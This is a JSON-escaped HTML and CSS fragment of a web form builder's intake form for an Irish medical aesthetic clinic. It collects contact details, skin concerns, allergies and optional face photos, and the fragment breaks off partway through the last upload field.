url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-form-app .step.-completed .step__number,\n.globo-form-id-88387 .globo-form-app .line.-progress,\n.globo-form-id-88387 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-form-app .checkmark__check,\n.globo-form-id-88387 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-88387 .flatpickr-day.selected, \n.globo-form-id-88387 .flatpickr-day.startRange, \n.globo-form-id-88387 .flatpickr-day.endRange, \n.globo-form-id-88387 .flatpickr-day.selected.inRange, \n.globo-form-id-88387 .flatpickr-day.startRange.inRange, \n.globo-form-id-88387 .flatpickr-day.endRange.inRange, \n.globo-form-id-88387 .flatpickr-day.selected:focus, \n.globo-form-id-88387 .flatpickr-day.startRange:focus, \n.globo-form-id-88387 .flatpickr-day.endRange:focus, \n.globo-form-id-88387 .flatpickr-day.selected:hover, \n.globo-form-id-88387 .flatpickr-day.startRange:hover, \n.globo-form-id-88387 .flatpickr-day.endRange:hover, \n.globo-form-id-88387 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-88387 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-88387 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-88387 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-88387 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-88387 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=88387\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/88387\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=88387\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eStart your journey with Ireland's leading Medical Aesthetic Clinic today!\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-justify\"\u003eTo help us understand your needs better and provide tailored advice, please fill out the form below with your details. For a more efficient assessment, kindly attach a clear image of any areas of concern (optional, but recommended). Once submitted, our team at South William Clinic will get in touch to book you in for an in-clinic, or online consultation with a practitioner best matched to your needs.\u003c\/p\u003e\u003cp class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=88387\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=88387  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email'\u003e\n    \n    \n        \n\u003clabel for=\"88387-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"88387-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='phone' \u003e\n    \n    \n        \n\u003clabel for=\"88387-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"88387-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n        \n\u003clabel for=\"88387-select-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Primary skin concern\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Primary skin concern\"\u003ePrimary skin concern\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-1\"  id=\"88387-select-1\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Acne\" \u003eAcne\u003c\/option\u003e\n            \n            \u003coption value=\"Ageing\" \u003eAgeing\u003c\/option\u003e\n            \n            \u003coption value=\"Melasma\" \u003eMelasma\u003c\/option\u003e\n            \n            \u003coption value=\"Pigmentation\" \u003ePigmentation\u003c\/option\u003e\n            \n            \u003coption value=\"Redness \/ Rosacea\" \u003eRedness \/ Rosacea\u003c\/option\u003e\n            \n            \u003coption value=\"Sagging Skin\" \u003eSagging Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Sensitive Skin\" \u003eSensitive Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Wrinkles\" \u003eWrinkles\u003c\/option\u003e\n            \n            \u003coption value=\"Other\" \u003eOther\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-select-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n        \n\u003clabel for=\"88387-select-2\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"How long have you had this concern?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"How long have you had this concern?\"\u003eHow long have you had this concern?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-2\"  id=\"88387-select-2\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Days\" \u003eDays\u003c\/option\u003e\n            \n            \u003coption value=\"Weeks\" \u003eWeeks\u003c\/option\u003e\n            \n            \u003coption value=\"Months\" \u003eMonths\u003c\/option\u003e\n            \n            \u003coption value=\"1 year+\" \u003e1 year+\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-select-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n        \n\u003clabel for=\"88387-select-3\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Have you tried any treatments before?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Have you tried any treatments before?\"\u003eHave you tried any treatments before?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-3\"  id=\"88387-select-3\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Yes\" \u003eYes\u003c\/option\u003e\n            \n            \u003coption value=\"No\" \u003eNo\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-select-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text-2\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"If yes, please name the treatments?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"If yes, please name the treatments?\"\u003eIf yes, please name the treatments?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text-2\" name=\"text-2\" placeholder=\"\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text-3\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any known allergies or skin conditions?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any known allergies or skin conditions?\"\u003eAny known allergies or skin conditions?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text-3\" name=\"text-3\" placeholder=\"\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='textarea'\u003e\n    \n    \n        \n\u003clabel for=\"88387-textarea\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any further details or treatment(s) of interest?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any further details or treatment(s) of interest?\"\u003eAny further details or treatment(s) of interest?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"88387-textarea\"  data-type=\"textarea\" class=\"flat_rounded-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-textarea-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003eOPTIONAL PHOTO UPLOAD\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-3\" class=\"flat_rounded-label globo-label \" data-label=\"Left Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Left Side\"\u003eLeft Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Left Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-2\" class=\"flat_rounded-label globo-label \" data-label=\"Right Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Right Side\"\u003eRight Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Right Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-2\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-2_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-2_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-2_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-2\"  name=\"file2-2\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-1\" class=\"flat_rounded-label globo-label \" data-label=\"Front Facing\"\u003e\u003cspan class=\"label-content\" data-label=\"Front Facing\"\u003eFront Facing\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Front\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-1\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-1_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-1_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-1_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-1\"  name=\"file2-1\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-4\" class=\"flat_rounded-label globo-label \" data-label=\"Area of Concern\"\u003e\u003cspan class=\"label-content\" data-label=\"Area of Concern\"\u003eArea of Concern\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-4\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" 